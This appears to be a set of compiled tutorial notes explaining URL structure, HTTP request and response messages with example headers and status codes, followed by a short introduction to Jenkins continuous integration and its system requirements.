4. Path-and-file-name: The name and location of the requested resource, under the server document base directory.

For example, in the URL http://www.nowhere123.com/docs/index.html, the communication protocol is HTTP; the hostname is www.nowhere123.com. The port number was not specified in the URL, and takes on the default number, which is TCP port 80 for HTTP. The path and file name for the resource to be located is "/docs/index.html".

Other examples of URL are:

ftp://www.ftp.org/docs/test.txt

mailto:user@test101.com

news:soc.culture.Singapore

telnet://www.nowhere123.com/

#### HTTP Protocol

As mentioned, whenever you enter a URL in the address box of the browser, the browser translates the URL into a request message according to the specified protocol; and sends the request message to the server.

For example, the browser translated the URL http://www.nowhere123.com/doc/index.html into the following request message:

**GET** **/docs/index.html** HTTP/1.1

Host: **www.nowhere123.com**

Accept: image/gif, image/jpeg, \*/\*

Accept-Language: en-us

Accept-Encoding: gzip, deflate

User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)

(blank line)

When this request message reaches the server, the server can take either one of these actions:

1. The server interprets the request received, maps the request into a file under the server's document directory, and returns the file requested to the client.
2. The server interprets the request received, maps the request into a program kept in the server, executes the program, and returns the output of the program to the client.
3. The request cannot be satisfied, the server returns an error message.

An example of the HTTP response message is as shown:

**HTTP/1.1 200 OK**

# A typical HTTP session

In client-server protocols, like HTTP, sessions consist of three phases:

1. The client establishes a TCP connection (or the appropriate connection if the transport layer is not TCP).
2. The client sends its request, and waits for the answer.
3. The server processes the request, sending back its answer, providing a status code and appropriate data.

As of HTTP/1.1, the connection is no longer closed after completing the third phase, and the client is now granted a further request: this means the second and third phases can now be performed any number of times.

## Establishing a connection

In client-server protocols, it is the client which establishes the connection. Opening a connection in HTTP means initiating a connection in the underlying transport layer, usually this is TCP.

With TCP the default port, for an HTTP server on a computer, is port 80. Other ports can also be used, like 8000 or 8080. The URL of a page to fetch contains both the domain name, and the port number, though the latter can be omitted if it is 80. See [Identifying resources on the Web](https://developer.mozilla.org/en-US/docs/Web/HTTP/Basics_of_HTTP/Identifying_resources_on_the_Web) for more details.

**Note:** The client-server model does not allow the server to send data to the client without an explicit request for it. To work around this problem, web developers use several techniques: ping the server periodically via the [XMLHTTPRequest](https://developer.mozilla.org/en-US/docs/Web/API/XMLHTTPRequest" \o "XMLHttpRequest objects to interact with servers. You can retrieve data from a URL without having to do a full page refresh. This enables a Web page to update just part of a page without disrupting what the user is doing.), [Fetch](https://developer.mozilla.org/en-US/docs/Web/API/Fetch) APIs, using the HTML [WebSockets API](https://developer.mozilla.org/en/WebSockets" \o "en/WebSockets), or similar protocols.

## Sending a client request

Once the connection is established, the user-agent can send the request (a user-agent is typically a web browser, but can be anything else, a crawler, for example). A client request consists of text directives, separated by CRLF (carriage return, followed by line feed), divided into three blocks:

1. The first line contains a request method followed by its parameters:
   * the path of the document, i.e. an absolute URL without the protocol or domain name
   * the HTTP protocol version
2. Subsequent lines represent an HTTP header, giving the server information about what type of data is appropriate (e.g., what language, what MIME types), or other data altering its behavior (e.g., not sending an answer if it is already cached). These HTTP headers form a block which ends with an empty line.
3. The final block is an optional data block, which may contain further data mainly used by the POST method.

### Example requests

Fetching the root page of developer.mozilla.org, i.e. [http://developer.mozilla.org/](https://developer.mozilla.org/), and telling the server that the user-agent would prefer the page in French, if possible:

GET / HTTP/1.1

Host: developer.mozilla.org

Accept-Language: fr

Observe that final empty line, this separates the data block from the header block. As there is no Content-Length provided in an HTTP header, this data block is presented empty, marking the end of the headers, allowing the server to process the request the moment it receives this empty line.

For example, sending the result of a form:

POST /contact\_form.php HTTP/1.1

Host: developer.mozilla.org

Content-Length: 64

Content-Type: application/x-www-form-urlencoded

name=Joe%20User&request=Send%20me%20one%20of%20your%20catalogue

### Request methods

HTTP defines a set of [request methods](https://developer.mozilla.org/en-US/docs/Web/HTTP/Methods) indicating the desired action to be performed upon a resource. Although they can also be nouns, these requests methods are sometimes referred as HTTP verbs. The most common requests are GET and POST:

* The [GET](https://developer.mozilla.org/en-US/docs/Web/HTTP/Methods/GET) method requests a data representation of the specified resource. Requests using GET should only retrieve data.
* The [POST](https://developer.mozilla.org/en-US/docs/Web/HTTP/Methods/POST) method sends data to a server so it may change its state. This is the method often used for [HTML Forms](https://developer.mozilla.org/en-US/docs/Web/Guide/HTML/Forms).

## Structure of a server response

After the connected agent has sent its request, the web server processes it, and ultimately returns a response. Similar to a client request, a server response is formed of text directives, separated by CRLF, though divided into three blocks:

1. The first line, the status line, consists of an acknowledgment of the HTTP version used, followed by a status request (and its brief meaning in human-readable text).
2. Subsequent lines represent specific HTTP headers, giving the client information about the data sent (e.g. type, data size, compression algorithm used, hints about caching). Similarly to the block of HTTP headers for a client request, these HTTP headers form a block ending with an empty line.
3. The final block is a data block, which contains the optional data.

### Example responses

Successful web page response:

HTTP/1.1 200 OK

Date: Sat, 09 Oct 2010 14:28:02 GMT

Server: Apache

Last-Modified: Tue, 01 Dec 2009 20:18:22 GMT

ETag: "51142bc1-7449-479b075b2891b"

Accept-Ranges: bytes

Content-Length: 29769

Content-Type: text/html

<!DOCTYPE html... (here comes the 29769 bytes of the requested web page)

Notification that the requested resource has permanently moved:

HTTP/1.1 301 Moved Permanently

Server: Apache/2.2.3 (Red Hat)

Content-Type: text/html; charset=iso-8859-1

Date: Sat, 09 Oct 2010 14:30:24 GMT

Location: https://developer.mozilla.org/ (this is the new link to the resource; it is expected that the user-agent will fetch it)

Keep-Alive: timeout=15, max=98

Accept-Ranges: bytes

Via: Moz-Cache-zlb05

Connection: Keep-Alive

X-Cache-Info: caching

X-Cache-Info: caching

Content-Length: 325 (the content contains a default page to display if the user-agent is not able to follow the link)

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html><head>

<title>301 Moved Permanently</title>

</head><body>

<h1>Moved Permanently</h1>

<p>The document has moved <a href="https://developer.mozilla.org/">here</a>.</p>

<hr>

<address>Apache/2.2.3 (Red Hat) Server at developer.mozilla.org Port 80</address>

</body></html>

Notification that the requested resource doesn't exist:

HTTP/1.1 404 Not Found

Date: Sat, 09 Oct 2010 14:33:02 GMT

Server: Apache

Last-Modified: Tue, 01 May 2007 14:24:39 GMT

ETag: "499fd34e-29ec-42f695ca96761;48fe7523cfcc1"

Accept-Ranges: bytes

Content-Length: 10732

Content-Type: text/html

<!DOCTYPE html... (contains a site-customized page helping the user to find the

missing resource)

### Response status codes

[HTTP response status codes](https://developer.mozilla.org/en-US/docs/Web/HTTP/Status) indicate if a specific HTTP request has been successfully completed. Responses are grouped into five classes: informational responses, successful responses, redirects, client errors, and servers errors.

* [200](https://developer.mozilla.org/en-US/docs/Web/HTTP/Status/200): OK. The request has succeeded.
* [301](https://developer.mozilla.org/en-US/docs/Web/HTTP/Status/301): Moved Permanently. This response code means that the URI of requested resource has been changed.
* [404](https://developer.mozilla.org/en-US/docs/Web/HTTP/Status/404): Not Found. The server cannot find the requested resource.

**Jenkins**

Jenkins is a powerful application that allows continuous integration and continuous delivery of projects, regardless of the platform you are working on. It is a free source that can handle any kind of build or continuous integration. You can integrate Jenkins with a number of testing and deployment technologies.

Jenkins is a popular tool for performing continuous integration of software projects.

## Why Jenkins?

Jenkins is a software that allows **continuous integration**. Jenkins will be installed on a server where the central build will take place. The following flowchart demonstrates a very simple workflow of how Jenkins works.



Along with Jenkins, sometimes, one might also see the association of **Hudson**. Hudson is a very popular open-source Java-based continuous integration tool developed by Sun Microsystems which was later acquired by Oracle. After the acquisition of Sun by Oracle, a fork was created from the Hudson source code, which brought about the introduction of Jenkins.

## What is Continuous Integration?

Continuous Integration is a development practice that requires developers to integrate code into a shared repository at regular intervals. This concept was meant to remove the problem of finding later occurrence of issues in the build lifecycle. Continuous integration requires the developers to have frequent builds. The common practice is that whenever a code commit occurs, a build should be triggered.

## System Requirements

|  |  |
| --- | --- |
| JDK | JDK 1.5 or above |
| Memory | 2 GB RAM (recommended) |
| Disk Space | No minimum requirement. Note that since all builds will be stored on the Jenkins machines, it has to be ensured that sufficient disk space is available for build storage. |
| Operating System Version | Jenkins can be installed on Windows, Ubuntu/Debian, Red Hat/Fedora/CentOS, Mac OS X, openSUSE, FReeBSD, OpenBSD, Gentoo. |
| Java Container | The WAR file can be run in any container that supports Servlet 2.4/JSP 2.0 or later.(An example is Tomcat 5). |